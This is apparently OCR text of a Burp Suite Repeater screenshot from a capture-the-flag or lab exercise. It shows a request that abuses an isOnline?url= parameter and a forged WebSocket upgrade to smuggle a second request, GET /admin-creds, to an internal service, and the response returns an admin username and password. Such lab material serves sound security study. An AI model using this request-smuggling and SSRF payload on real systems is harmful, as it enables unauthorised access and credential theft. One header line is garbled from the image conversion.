 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.91.160:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /isOnline?url=http://10.10.101.122:9000 HTTP/1.1
2 Host: 10.10.91.160:8080
3 Sec-WebSocket-Version: 777
4 Upgrade: WebSocket
5 Connection: Upgrade
6 Sec-WebSocket-Key: nf6dB8Pb/BLinZ7UexUXHg==late, br
7
8 GET /admin-creds HTTP/1.1
9 Host: 10.10.91.160:8081
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 101
2 Server: nginx
3 Date: Sun, 08 Dec 2024 11:38:40 GMT
4 Connection: upgrade
5 X-Application-Context: application:8081
6
7 HTTP/1.1 200
8 X-Application-Context: application:8081
9 Content-Type: text/plain
10 Content-Length: 55
11 Date: Sun, 08 Dec 2024 11:38:40 GMT
12
13 username:hAckLIEN password:YouCanCatchUsInYourDreams404
? Search 0 highlights
Inspector
Notes